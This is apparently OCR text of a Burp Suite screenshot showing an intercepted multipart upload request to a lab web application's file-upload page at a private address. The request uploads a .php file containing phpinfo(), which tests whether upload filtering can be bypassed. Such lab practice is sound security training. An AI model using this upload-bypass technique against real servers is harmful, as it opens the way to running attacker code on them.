 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.10 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Request to http://192.168.17.137:89
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1 ?
Pretty Raw Hex \n
INSPECTOR
1 POST /vulnerabilities/upload/ HTTP/1.1
2 Host: 192.168.17.137:89
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.17.137:89/vulnerabilities/upload/
8 Cookie: PHPSESSID=ptgooch7n35bsg5r43j8kjpqf6; security=medium
9 DNT: 1
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12 Content-Type: multipart/form-data; boundary=---------------------------25157955623104
13 Content-Length: 446
14
15 -----------------------------25157955623104
16 Content-Disposition: form-data; name="MAX_FILE_SIZE"
17
18 100000
19 -----------------------------25157955623104
20 Content-Disposition: form-data; name="uploaded"; filename="ÐÂ½¨ÎÄ±¾ÎÄµµ.php"
21 Content-Type: application/octet-stream
22
23 <?php
24 phpinfo();
25 ?>
26 -----------------------------25157955623104
27 Content-Disposition: form-data; name="Upload"
28
29 Upload
30 -----------------------------25157955623104--
31
? Search... S 英 0 matches